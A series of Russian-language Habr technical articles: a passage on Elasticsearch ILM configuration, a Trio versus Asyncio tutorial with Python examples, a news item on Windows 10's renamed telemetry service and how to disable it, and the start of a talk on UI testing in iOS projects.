hosts => ["node01", "node02", "node03", "node04", "node05", "node06", "node07", "node08"]
manage_template => true # включаем управление шаблонами
template_name => "k8s-ingress" # имя применяемого шаблона
ilm_enabled => true # включаем управление ILM
ilm_rollover_alias => "k8s-ingress" # alias для записи в индексы, должен быть уникальным
ilm_pattern => "{now/d}-000001" # шаблон для создания индексов, может быть как "{now/d}-000001" так и "000001"
ilm_policy => "k8s-ingress" # политика прикрепляемая к индексу
index => "k8s-ingress-%{+YYYY.MM.dd}" # название создаваемого индекса, может содержать %{+YYYY.MM.dd}, зависит от ilm_pattern
}
}
```
Настройка Kibana
================
Есть базовый шаблон, который применяется ко всем новым индексам. Он задаёт распределение горячих индексов, количество шардов, реплик и т.д. Вес шаблона определяется опцией `order`. Шаблоны с более высоким весом переопределяют уже существующие параметры шаблона или добавляют новые.


**GET \_template/default**
```
{
"default" : {
"order" : -1, # вес шаблона
"version" : 1,
"index_patterns" : [
"*" # применяем ко всем индексам
],
"settings" : {
"index" : {
"codec" : "best_compression", # уровень сжатия
"routing" : {
"allocation" : {
"require" : {
"box_type" : "hot" # распределяем только по горячим нодам
},
"total_shards_per_node" : "8" # максимальное количество шардов на ноду от одного индекса
}
},
"refresh_interval" : "5s", # интервал обновления индекса
"number_of_shards" : "8", # количество шардов
"auto_expand_replicas" : "0-1", # количество реплик на ноду от одного индекса
"number_of_replicas" : "1" # количество реплик
}
},
"mappings" : {
"_meta" : { },
"_source" : { },
"properties" : { }
},
"aliases" : { }
}
}
```
Затем применим маппинг к индексам `k8s-ingress-*` с помощью шаблона с более высоким весом.


**GET \_template/k8s-ingress**
```
{
"k8s-ingress" : {
"order" : 100,
"index_patterns" : [
"k8s-ingress-*"
],
"settings" : {
"index" : {
"lifecycle" : {
"name" : "k8s-ingress",
"rollover_alias" : "k8s-ingress"
},
"codec" : "best_compression",
"routing" : {
"allocation" : {
"require" : {
"box_type" : "hot"
}
}
},
"number_of_shards" : "8",
"number_of_replicas" : "1"
}
},
"mappings" : {
"numeric_detection" : false,
"_meta" : { },
"_source" : { },
"dynamic_templates" : [
{
"all_fields" : {
"mapping" : {
"index" : false,
"type" : "text"
},
"match" : "*"
}
}
],
"date_detection" : false,
"properties" : {
"kubernetes" : {
"type" : "object",
"properties" : {
"container_name" : {
"type" : "keyword"
},
"container_hash" : {
"index" : false,
"type" : "keyword"
},
"host" : {
"type" : "keyword"
},
"annotations" : {
"type" : "object",
"properties" : {
"value" : {
"index" : false,
"type" : "text"
},
"key" : {
"index" : false,
"type" : "keyword"
}
}
},
"docker_id" : {
"index" : false,
"type" : "keyword"
},
"pod_id" : {
"type" : "keyword"
},
"labels" : {
"type" : "object",
"properties" : {
"value" : {
"type" : "keyword"
},
"key" : {
"type" : "keyword"
}
}
},
"namespace_name" : {
"type" : "keyword"
},
"pod_name" : {
"type" : "keyword"
}
}
},
"@timestamp" : {
"type" : "date"
},
"nginx" : {
"type" : "object",
"properties" : {
"access" : {
"type" : "object",
"properties" : {
"agent" : {
"type" : "text"
},
"response_code" : {
"type" : "integer"
},
"upstream" : {
"type" : "object",
"properties" : {
"port" : {
"type" : "keyword"
},
"name" : {
"type" : "keyword"
},
"response_lenght" : {
"type" : "integer"
},
"response_time" : {
"index" : false,
"type" : "text"
},
"addr" : {
"type" : "keyword"
},
"status" : {
"index" : false,
"type" : "text"
}
}
},
"method" : {
"type" : "keyword"
},
"http_version" : {
"type" : "keyword"
},
"bytes_sent" : {
"type" : "integer"
},
"request_lenght" : {
"type" : "integer"
},
"url" : {
"type" : "text",
"fields" : {
"keyword" : {
"type" : "keyword"
}
}
},
"remote_user" : {
"type" : "text"
},
"referrer" : {
"type" : "text"
},
"remote_ip" : {
"type" : "ip"
},
"request_time" : {
"format" : "yyyy/MM/dd HH:mm:ss||yyyy/MM/dd||epoch_millis||dd/MMM/YYYY:H:m:s Z",
"type" : "date"
},
"host" : {
"type" : "keyword"
},
"time" : {
"format" : "yyyy/MM/dd HH:mm:ss||yyyy/MM/dd||epoch_millis||dd/MMM/YYYY:H:m:s Z",
"type" : "date"
}
}
},
"error" : {
"type" : "object",
"properties" : {
"server" : {
"type" : "keyword"
},
"upstream" : {
"type" : "object",
"properties" : {
"port" : {
"type" : "keyword"
},
"proto" : {
"type" : "keyword"
},
"host" : {
"type" : "keyword"
},
"url" : {
"type" : "text",
"fields" : {
"keyword" : {
"type" : "keyword"
}
}
}
}
},
"method" : {
"type" : "keyword"
},
"level" : {
"type" : "keyword"
},
"http_version" : {
"type" : "keyword"
},
"pid" : {
"index" : false,
"type" : "integer"
},
"message" : {
"type" : "text"
},
"tid" : {
"index" : false,
"type" : "keyword"
},
"url" : {
"type" : "text",
"fields" : {
"keyword" : {
"type" : "keyword"
}
}
},
"referrer" : {
"type" : "text"
},
"remote_ip" : {
"type" : "ip"
},
"connection_id" : {
"index" : false,
"type" : "keyword"
},
"host" : {
"type" : "keyword"
},
"time" : {
"format" : "yyyy/MM/dd HH:mm:ss||yyyy/MM/dd||epoch_millis||dd/MMM/YYYY:H:m:s Z",
"type" : "date"
}
}
}
}
},
"log" : {
"type" : "text"
},
"@version" : {
"type" : "text",
"fields" : {
"keyword" : {
"ignore_above" : 256,
"type" : "keyword"
}
}
},
"eventtime" : {
"type" : "float"
}
}
},
"aliases" : { }
}
}
```
После применения всех шаблонов мы применяем ILM-политику и начинаем следить за жизнью индексов.



**GET \_ilm/policy/k8s-ingress**
```
{
"k8s-ingress" : {
"version" : 14,
"modified_date" : "2020-06-11T10:27:01.448Z",
"policy" : {
"phases" : {
"warm" : { # теплая фаза
"min_age" : "5d", # срок жизни индекса после ротации до наступления теплой фазы
"actions" : {
"allocate" : {
"include" : { },
"exclude" : { },
"require" : {
"box_type" : "warm" # куда перемещаем индекс
}
},
"shrink" : {
"number_of_shards" : 4 # обрезание индексов, т.к. у нас 4 ноды
}
}
},
"cold" : { # холодная фаза
"min_age" : "25d", # срок жизни индекса после ротации до наступления холодной фазы
"actions" : {
"allocate" : {
"include" : { },
"exclude" : { },
"require" : {
"box_type" : "cold" # куда перемещаем индекс
}
},
"freeze" : { } # замораживаем для оптимизации
}
},
"hot" : { # горячая фаза
"min_age" : "0ms",
"actions" : {
"rollover" : {
"max_size" : "50gb", # максимальный размер индекса до ротации (будет х2, т.к. есть 1 реплика)
"max_age" : "1d" # максимальный срок жизни индекса до ротации
},
"set_priority" : {
"priority" : 100
}
}
},
"delete" : { # фаза удаления
"min_age" : "120d", # максимальный срок жизни после ротации перед удалением
"actions" : {
"delete" : { }
}
}
}
}
}
}
```
Проблемы
========
Были проблемы на этапе настройки и отладки.
### Hot-фаза
Для корректной ротации индексов критично присутствие в конце `index_name-date-000026` чисел формата `000001`. В коде есть строчки, которые проверяют индексы с помощью регулярного выражения на наличие чисел в конце. Иначе будет ошибка, к индексу не применятся политики и он всегда будет в hot-фазе.
### Warm-фаза
*Shrink* (обрезание) — уменьшение количества шардов, потому что нод в теплой и холодной фазах у нас по 4. В документации есть такие строчки:
> * The index must be read-only.
> * A copy of every shard in the index must reside on the same node.
> * The cluster health status must be green.
>
>
>
>
Чтобы урезать индекс, Elasticsearch перемещает все основные (primary) шарды на одну ноду, дублирует урезанный индекс с необходимыми параметрами, а потом удаляет старый. Параметр `total_shards_per_node` должен быть равен или больше количества основных шардов, чтобы уместить их на одной ноде. В противном случае будут уведомления и шарды не переедут на нужные ноды.


**GET /shrink-k8s-ingress-2020.06.06-000025/\_settings**
```
{
"shrink-k8s-ingress-2020.06.06-000025" : {
"settings" : {
"index" : {
"refresh_interval" : "5s",
"auto_expand_replicas" : "0-1",
"blocks" : {
"write" : "true"
},
"provided_name" : "shrink-k8s-ingress-2020.06.06-000025",
"creation_date" : "1592225525569",
"priority" : "100",
"number_of_replicas" : "1",
"uuid" : "psF4MiFGQRmi8EstYUQS4w",
"version" : {
"created" : "7060299",
"upgraded" : "7060299"
},
"lifecycle" : {
"name" : "k8s-ingress",
"rollover_alias" : "k8s-ingress",
"indexing_complete" : "true"
},
"codec" : "best_compression",
"routing" : {
"allocation" : {
"initial_recovery" : {
"_id" : "_Le0Ww96RZ-o76bEPAWWag"
},
"require" : {
"_id" : null,
"box_type" : "cold"
},
"total_shards_per_node" : "8"
}
},
"number_of_shards" : "4",
"routing_partition_size" : "1",
"resize" : {
"source" : {
"name" : "k8s-ingress-2020.06.06-000025",
"uuid" : "gNhYixO6Skqi54lBjg5bpQ"
}
}
}
}
}
}
```
### Cold-фаза
*Freeze* (заморозка) — мы замораживаем индекс для оптимизации запросов по историческим данным.
> Searches performed on frozen indices use the small, dedicated, search\_throttled threadpool to control the number of concurrent searches that hit frozen shards on each node. This limits the amount of extra memory required for the transient data structures corresponding to frozen shards, which consequently protects nodes against excessive memory consumption.
>
> Frozen indices are read-only: you cannot index into them.
>
> Searches on frozen indices are expected to execute slowly. Frozen indices are not intended for high search load. It is possible that a search of a frozen index may take seconds or minutes to complete, even if the same searches completed in milliseconds when the indices were not frozen.
Итоги
=====
Мы научились подготавливать ноды для работы с ILM, настроили шаблон для распределения шардов по горячим нодам и настроили ILM на индекс со всеми фазами жизни.
Полезные ссылки
===============
* <https://www.elastic.co/guide/en/elasticsearch/reference/master/index-lifecycle-management-api.html>
* <https://www.elastic.co/guide/en/elasticsearch/reference/master/recovery-prioritization.html>
* <https://www.elastic.co/guide/en/elasticsearch/reference/master/indices-shrink-index.html#indices-shrink-index>
* <https://www.elastic.co/guide/en/elasticsearch/reference/master/frozen-indices.html>
* <https://www.elastic.co/guide/en/elasticsearch/reference/master/modules-cluster.html#shard-allocation-awareness> | https://habr.com/ru/post/507072/ | null | ru | null |
# Trio – асинхронное программирование для людей
В Python существует библиотека [Trio](https://github.com/python-trio/trio) – библиотека асинхронного программирования.
Знакомство с Trio в основном будет интересно тем, кто работает на Asyncio, потому что это хорошая альтернатива, позволяющая решать часть проблем, с которыми не может справиться Asyncio. В этом обзоре рассмотрим, что из себя представляет Trio и какие фичи она нам дает.
Для тех, кто только начинает работу в асинхронном программировании, предлагаю прочитать небольшую вводную о том, что такое асинхронность и синхронность.
### Синхронность и асинхронность
В **синхронном программировании** все операции выполняются последовательно, и к новой задаче можно приступить только после завершения предыдущей. Однако одна из его «болевых» точек в том, что, если один из потоков работает над задачей очень долго, может зависнуть вся программа. Существуют задачи, не требующие вычислительных мощностей, но занимающие процессорное время, которое можно использовать более рационально, отдав управление другому потоку. В синхронном программировании нет возможности приостановить текущую задачу, чтобы в ее промежутке выполнить следующую.
Для чего нужна **асинхронность**? Нужно различать настоящую асинхронность и асинхронность ввода-вывода. В нашем случае речь идет именно об асинхронности ввода-вывода. Глобально — для того, чтобы экономить время и более рационально использовать производственные мощности. Асинхронность позволяет обойти проблемные места потоков. В асинхронности ввода-вывода текущий поток не будет ждать выполнения какого-то внешнего события, а отдаст управление другому потоку. Таким образом, по факту, одномоментно выполняется только один поток. Отдавший управление поток уходит в очередь и ждет, когда ему вернется управление. Возможно, к тому моменту произойдет ожидаемое внешнее событие и можно будет продолжить работу. Это позволит переключаться между задачами для того, чтобы минимизировать трату времени.
И вот теперь мы можем снова вернуться к тому, что такое **Asyncio**. В основе работы этой библиотеки **цикл событий** (event loop), который включает в себя очередь задач и сам цикл. Цикл управляет выполнением задач, а именно вытягивает задачи из очереди и определяет, что будет происходить с ней. Например, это может быть обработка задач ввода/вывода. То есть цикл событий выбирает задачу, регистрирует и в нужный момент запускает ее обработку.
**Корутины (coroutines)** — специальные функции, которые возвращают управление этой задачей обратно циклу событий, то есть возвращают их в очередь. Необходимо, чтобы эти сопрограммы были запущены именно через цикл событий.
Также есть **футуры** — объекты, в которых хранится текущий результат выполнения какой-либо задачи. Это может быть информация о том, что задача ещё не обработана или уже полученный результат; а может быть вообще исключение.
В целом библиотека Asyncio на слуху, однако, у нее есть ряд недостатков, которые как раз способна закрыть Trio.
### Trio
Как рассказывает сам автор библиотеки **Натаниял Смит**, разрабатывая Trio, он стремился создать легковесный и легко используемый инструмент для разработчика, который обеспечил бы максимально простой асинхронный ввод/выход и обработку ошибок.
Важная фишка Trio – асинхронный менеджмент контекста, которого нет в Asyncio. Для этого автор создал в Trio так называемую **«детскую»**(nursery) — область отмены, которая берет на себя ответственность за атомарность (непрерывность) выполнения группы потоков. Ключевая идея в том, что, если в «детской» одна из корутин завершается ошибкой, то все потоки в «детской» будут или успешно завершены или отменены. В любом случае результат работы будет корректен. И только когда все корутины будут завершены, после выхода из функции разработчик уже сам принимает решение как действовать дальше.
То есть «детская» позволяет предотвратить продолжение обработки ошибки, которая может привести к тому, что либо все «упадет», либо на выходе будет неверный результат.
Это именно то, что может произойти с Asyncio, потому что в Asyncio процесс работы не останавливается, несмотря на то что случилась ошибка. И в данном случае, во-первых, разработчик не будет знать, что именно произошло в момент ошибки, во-вторых, обработка продолжится.
### Примеры
Рассмотрим простейший пример из двух конкурирующих функций:
**Asyncio**
```
import asyncio
async def foo1():
print(' foo1: выполняется')
await asyncio.sleep(2)
print(' foo1: выполнен')
async def foo2():
print(' foo2: выполняется')
await asyncio.sleep(1)
print(' foo2: выполнен')
loop = asyncio.get_event_loop()
bundle = asyncio.wait([
loop.create_task(foo1()),
loop.create_task(foo2()),
])
try:
loop.run_until_complete(bundle)
finally:
loop.close()
```
**Trio**
```
import trio
async def foo1():
print(' foo1: выполняется')
await trio.sleep(2)
print(' foo1: выполнен')
async def foo2():
print(' foo2: выполняется')
await trio.sleep(1)
print(' foo2: выполнен')
async def root():
async with trio.open_nursery() as nursery:
nursery.start_soon(foo1)
nursery.start_soon(foo2)
trio.run(root)
```
в обоих случаях результат будет одинаков:
```
foo1: выполняется
foo2: выполняется
foo2: выполнен
foo1: выполнен
```
Структурно код Asyncio и Trio в этом примере похож.
Явное различие только в том, что Trio не требует явного завершения цикла событий.
Рассмотрим чуть более живой пример. Сделаем обращение к web-сервису для получения timestamp.
Для Asyncio воспользуемся дополнительно **aiohttp**:
```
import time
import asyncio
import aiohttp
URL = 'https://yandex.ru/time/sync.json?geo=213'
MAX_CLIENTS = 5
async def foo(session, i):
start = time.time()
async with session.get(URL) as response:
content = await response.json()
print(f'{i} | {content.get("time")} (получено за {time.time() - start})')
async def root():
start = time.time()
async with aiohttp.ClientSession() as session:
tasks = [
asyncio.ensure_future(foo(session, i))
for i in range(MAX_CLIENTS)
]
await asyncio.wait(tasks)
print(f'завершено за {time.time() - start}')
ioloop = asyncio.get_event_loop()
try:
ioloop.run_until_complete(root())
finally:
ioloop.close()
```
Для Trio воспользуемся **asks**:
```
import trio
import time
import asks
URL = 'https://yandex.ru/time/sync.json?geo=213'
MAX_CLIENTS = 5
asks.init('trio')
async def foo(i):
start = time.time()
response = await asks.get(URL)
content = response.json()
print(f'{i} | {content.get("time")} (получено за {time.time() - start})')
async def root():
start = time.time()
async with trio.open_nursery() as nursery:
for i in range(MAX_CLIENTS):
nursery.start_soon(foo, i)
print(f'завершено за {time.time() - start}')
trio.run(root)
```
В обоих случаях получим что-то вроде
```
0 | 1543837647522 (получено за 0.11855053901672363)
2 | 1543837647535 (получено за 0.1389765739440918)
3 | 1543837647527 (получено за 0.13904547691345215)
4 | 1543837647557 (получено за 0.1591191291809082)
1 | 1543837647607 (получено за 0.2100353240966797)
завершено за 0.2102828025817871
```
Хорошо. Представим, что в процессе выполнения одной из корутин произошла ошибка
для Asyncio.
```
async def foo(session, i):
start = time.time()
if i == 3:
raise Exception
async with session.get(URL) as response:
content = await response.json()
print(f'{i} | {content.get("time")} (получено за {time.time() - start})')
1 | 1543839060815 (получено за 0.10857725143432617)
2 | 1543839060844 (получено за 0.10372781753540039)
5 | 1543839060843 (получено за 0.10734415054321289)
4 | 1543839060874 (получено за 0.13985681533813477)
завершено за 0.15044045448303223
Traceback (most recent call last):
File "...py", line 12, in foo
raise Exception
Exception
```
для Trio
```
async def foo(i):
start = time.time()
response = await asks.get(URL)
content = response.json()
if i == 3:
raise Exception
print(f'{i} | {content.get("time")} (получено за {time.time() - start})')
4 | 1543839223372 (получено за 0.13524699211120605)
2 | 1543839223379 (получено за 0.13848185539245605)
Traceback (most recent call last):
File "...py", line 28, in
trio.run(root)
File "/lib64/python3.6/site-packages/trio/\_core/\_run.py", line 1337, in run
raise runner.main\_task\_outcome.error
File "...py", line 23, in root
nursery.start\_soon(foo, i)
File "/lib64/python3.6/site-packages/trio/\_core/\_run.py", line 397, in \_\_aexit\_\_
raise combined\_error\_from\_nursery
File "...py", line 15, in foo
raise Exception
Exception
```
Наглядно видно, что в Trio сразу по возникновению ошибки сработала «область отмены», и две из четырех задач, не содержащих ошибки, были аварийно завершены.
В Asyncio же были выполнены все задачи, и только потом появился трэйсбэк.
В приведенном примере это не важно, но представим, что задачи так или иначе зависят друг от друга, и набор задач должен обладать свойством атомарности. В таком случае своевременное реагирование на ошибку становится куда важнее. Конечно, можно использовать *await asyncio.wait(tasks, return\_when=FIRST\_EXCEPTION)*, но надо не забывать корректно завершать открытые задачи.
А вот еще один пример:
Допустим, что корутины одновременно обращаются к нескольким аналогичным web-сервисам, и важен первый полученный ответ.
```
import asyncio
from asyncio import FIRST_COMPLETED
import aiohttp
URL = 'https://yandex.ru/time/sync.json?geo=213'
MAX_CLIENTS = 5
async def foo(session):
async with session.get(URL) as response:
content = await response.json()
return content.get("time")
async def root():
async with aiohttp.ClientSession() as session:
tasks = [
asyncio.ensure_future(foo(session))
for i in range(1, MAX_CLIENTS + 1)
]
done, pending = await asyncio.wait(tasks, return_when=FIRST_COMPLETED)
print(done.pop().result())
for future in pending:
future.cancel()
ioloop = asyncio.get_event_loop()
try:
ioloop.run_until_complete(root())
except:
ioloop.close()
```
Все довольно просто. Единственное требование — не забыть завершить задачи, которые не были завершены.
В Trio провернуть аналогичный маневр несколько сложнее, зато практически невозможно оставить незаметные сразу «хвосты»:
```
import trio
import asks
URL = 'https://yandex.ru/time/sync.json?geo=213'
MAX_CLIENTS = 5
asks.init('trio')
async def foo(session, send_channel, nursery):
response = await session.request('GET', url=URL)
content = response.json()
async with send_channel:
send_channel.send_nowait(content.get("time"))
nursery.cancel_scope.cancel()
async def root():
send_channel, receive_channel = trio.open_memory_channel(1)
async with send_channel, receive_channel:
async with trio.open_nursery() as nursery:
async with asks.Session() as session:
for i in range(MAX_CLIENTS):
nursery.start_soon(foo, session, send_channel.clone(), nursery)
async with receive_channel:
x = await receive_channel.receive()
print(x)
trio.run(root)
```
*nursery.cancel\_scope.cancel()* — первая завершившая корутина вызовет в области отмены функцию, которая отменит все остальные задачи, так что не надо заботиться об этом отдельно.
Правда, чтобы передать результат выполнения корутины в вызвавшую ее функцию, придется инициировать канал связи.
Надеюсь, этот сравнительный обзор дал понимание основных особенностей Trio. Всем спасибо! | https://habr.com/ru/post/490872/ | null | ru | null |
# Подлый трюк. Microsoft переименовала шпионский сервис DiagTrack и снова запустила его у всех пользователей
Две недели назад вышло большое обновление Threshold 2 для Windows 10. Прошедшего времени достаточно, чтобы досконально разобраться в том, что из себя представляет апдейт. В целом, его приняли положительно: хороших нововведений там явно больше, чем плохих.
Но всё-таки несколько ложек дёгтя Microsoft приготовила. Во-первых, операционная система зачем-то [автоматически удаляет](http://www.forbes.com/sites/gordonkelly/2015/11/14/microsoft-windows-10-threshold-2-problems/) на отдельных компьютерах некоторые установленные программы. Судя по сообщениям на форумах, среди «пострадавших» — CPU-Z, speccy, 8gadgetpack, клиент Cisco VPN, драйверы SATA, SpyBot, RSAT, F5 VPN, HWMonitor и другие. После обновления Windows программы можно без проблем установить обратно.
Во-вторых, после обновления Windows 10 [изменяет некоторые настройки по умолчанию](http://www.ghacks.net/2015/11/14/make-sure-to-check-default-apps-and-settings-after-the-recent-windows-10-update/) обратно на сервисы Microsoft. Опять же, потом дают возможность вернуть всё обратно.
Два вышеуказанных бага отловили достаточно быстро. Чего не скажешь о третьем, самом грязном и даже немного подлом баге.
Но сначала немного предыстории. Три недели назад представители Microsoft [наконец признали](http://www.pcworld.com/article/2997213/privacy/microsoft-doesnt-see-windows-10s-mandatory-data-collection-as-a-privacy-risk.html#tk.rss_windows), что в операционной системе невозможно стандартными средствами отключить мониторинг активности системы и коммуникацию с серверами Microsoft. Для этого нужно заходить в `services.msc` и останавливать сервис вручную.
Кстати, это хоть слабый, но аргумент в пользу истца на грядущем открытом судебном процессе против Роскомнадзора, [который состоится 7 декабря](http://www.gazeta.ru/tech/news/2015/11/23/n_7922363.shtml). Напомним, что Роскомнадзор проверил Windows 10 и пришёл к выводу, что пользователь сам принимает лицензионное соглашение и соглашается на сбор данных ([официальный ответ Роскомнадзора](http://rkn.gov.ru/press/publications/news34828.htm)). Microsoft же признала, что сбор данных происходит без ведома пользователя. Ключевой сервис диагностики под названием `DiagTrack` (вроде бы со встроенным кейлоггером) невозможно отключить. И в случае сбоя системы эта информация отправляется в Microsoft.
Вице-президент Microsoft Джо Бельфиоре (Joe Belfiore) сказал, что компания прислушивается к мнению пользователей, и если публика считает это проблемой, то работу неотключаемого сервиса диагностики можно изменить.
С выходом Threshold 2 многие прониклись уважением к Microsoft. Компания действительно прислушалась к критике. После обновления следящий процесс `DiagTrack` исчез из списка сервисов. Эксперты отметили это, что стало ещё одним поводом похвалить Microsoft за хорошую работу над обновлением Threshold 2.
Только спустя две недели один из экспертов [обратил внимание](https://tweakhound.com/2015/11/18/win10-diagnostics-tracking-service-gone/) на «подлый трюк», как он его назвал. Оказывается, бывший сервис `Diagnostics Tracking Service (DiagTrack)` никуда не делся. Microsoft просто **переименовала его** в сервис `Connected User Experiences and Telemetry`.

Информацию [подтвердили](http://betanews.com/2015/11/20/windows-10s-privacy-invading-features-arent-gone-in-threshold-2/) и другие источники.
Конечно, после переименования сервиса стали неактивными настройки пользователя. Если вы раньше остановили работу шпионского сервиса `Diagnostics Tracking Service (DiagTrack)`, то сервис `Connected User Experiences and Telemetry` с той же функциональностью работает как ни в чём не бывало!
Метод отключения остаётся прежним: зайти в `services.msc`, найти `Connected User Experiences and Telemetry` и поменять запуск на **Отключено**.
Но за операционной системой нужно внимательно следить в будущем, проверяя настройки после каждого обновления. Помните, что операционная система не полностью под вашим контролем — команды для неё приходят из Редмонда вместе с апдейтами. | https://habr.com/ru/post/387057/ | null | ru | null |
# UI-тесты в iOS проекте. Есть ли профит и для чего их вообще внедряют
Людей, которые не просто хотя бы раз писали UI-тесты, а делали бы это в коммерческих проектах, довольно мало, потому что эту часть разработки очень сложно **продать заказчику и аргументировать менеджеру**, зачем они нужны и почему занимают столько времени. Новосибирская компания [Improve Digital](http://improve-group.ru/) решилась на этот шаг по ряду причин, в частности из-за того, что разрабатываемый проект долгосрочный и с большим потенциалом дальнейшего развития.
Далее расшифровка выступления **Михаила Домрачева** на [AppsConf](http://appsconf.ru/) 2017, в ходе которого он рассказал, как **на практике внедрить UI-тесты** в iOS проектах, и поделился мыслями, когда это действительно необходимо, а когда — излишне.
Забегая вперед, отметим, что тут есть и плюсы, и минусы. Но, на наш взгляд, **существенное уменьшение количества дизайн-багов** без огромных трудозатрат ручного тестирования — неоспоримое преимущество, которое любого должно примерить с небольшими возникающими трудностями.

Бэкраунд
--------
Начнем издалека, с описания проекта до того, как мы столкнулись с проблемами с дизайном.
* Проект активно живет и развивается 2 года, его можно назвать долгосрочным.
* Команда разработчиков увеличивается.
* Проект состоит из множества мобильных приложений, которые имеют общую функциональность.
* Разработан Core framework, в который выделена общая функциональность, и который подключается к каждому проекту в видеподмодуля.
Мы работаем с довольно большой зарубежной финансовой компанией, у которой есть филиалы в разных странах. В каждой стране есть свое мобильное приложение, которое имеет общие функции, но отличается дизайном и некоторой специфичностью для страны, связанной, например, с законодательством.
Техническая сторона
-------------------
Все наши экраны реализованы в табличном виде. Таблица состоит из набора таких связок, как ячейка и View-Model для нее. То есть мы можем настроить контент ячейки через View-Model и выставить определенный дизайн, в разных странах она будет выглядеть по-разному, но по сути это один и тот же ресурс, который лежит в Core framework.

На рисунке показан экран. В верхней ячейке есть своя View-Model, через которую можно:
* настроить background color,
* выставить название картинки (imageName), которую берем из ресурсов.
Во View-Model для кнопки можно выставить:
* контент (title),
* дизайн (title color),
* background color этой кнопки.
Core framework
--------------
В среднем в каждом новом приложении у нас переиспользуется примерно **70%** функциональности из Core framework и только 30% накручивается чего-то нового.

В Core framework находится:
* **Screen module** — уже готовые экраны в виде модулей. Я их называю модулями, потому что там уже реализована некая стандартная бизнес-логика, роутинг перехода на другие экраны и имеется свой дизайн по умолчанию.
* **Any services** — различные базовые сервисы, например, для работы с сетью, с кэшированием данных и т.д.
* **Utils** — это категории (хэлперы), которые помогают быстрее писать код.
* **Design elements** — все дизайн-элементы, которые состоят из:
+ **xib** для всех ячеек:
+ **cell** — классы для этих ячеек
+ **View-Model**.
В каждом новом приложении нам приходится добавлять следующее:
* **Override screen module** — переопределение экранов из Core framework.
* **New screen modules** —новые экраны, если эти функции нигде не будут переиспользованы.
* **Override services** — обычно нужно переопределить Network-сервис, потому, что API во всех странах работают не на 100% идентично.
* **xib** — иногда необходимо разработать новый дизайн для ячейки.
Хотя обычно все ячейки берутся из Core. Их дизайн мы можем настроить через View-Model, они довольно универсальные, и на выходе мы получаем дизайн в виде Лего.

В результате у нас получается такой «Франкенштейн».
### Примеры

Это один и тот же экран, но в разных странах. Он имеет общую базовую реализацию, то есть запрограммирован в Core. Отличия в дизайне мы реализуем через различные категории для цветов и картинок. Если приглядеться, тут с трудом можно найти 10 отличий, например:
1. разные картинки, в разных странах в ресурсах находятся разные картинки с одним и тем же именем;
2. разный фон у калькулятора;
3. различное выравнивание информации и немного другие шрифты;
4. разный цвет у кнопки
На втором типе экрана уже посложнее. Слева — базовая реализация в Core framework, справа — заказчик в новой стране решил немного по-другому отображать ту же самую информацию. Бизнес-логика сохранилась, но надо было сделать новый дизайн. Мы использовали другие ячейки (тоже из Core framework), и также реализовали новую функциональность — оплату кредита банковской картой.
Все вроде было хорошо, заказчик был очень доволен и предложил увеличить обороты и делать новые страны быстрее. Но, естественно, мы не все учли.
Источники проблем
-----------------
* **Новые разработчики**
Чтобы увеличить обороты на проекте, были наняты новые разработчики.
* **Общие ресурсы**
Как уже говорил, у нас общие ресурсы для всех стран, и они в открытом доступе. Новый разработчик (или даже старый) мог модифицировать параметры или двигать/менять элементы в общих ресурсах. Все, конечно, понимают, что так нельзя делать, но все равно бывали случаи.
* **Дизайнер забыл про единый стиль приложений**
Все наши приложения имеют единый стиль, например, одинаковое выравнивание текста, определенные цвета ячеек, одинаковые фоны. Со временем, наш дизайнер начал забывать про этот единый стиль и мог внести изменения в стиль базовой ячейки. Но он даже не подозревал, что тем самым может навредить совсем другому приложению, за которое он даже не в ответе. А разработчик, который им занимается, тоже не знал, что ему навредили. В итоге при ручном тестировании постоянно находились какие-то проблемы с «уехавшим» дизайном.
Мы сразу поняли, что решением этих проблем будет внедрение Ul-тестов. Перед тем, как внедрять Ul-тесты, мы сделали небольшой анализ рынка инструментов, с помощью которых это можно делать именно на iOS проектах, другие платформы мы не рассматривали.
### Инструменты Ul-тестирования:
* **iOS Ul testing** от Apple;
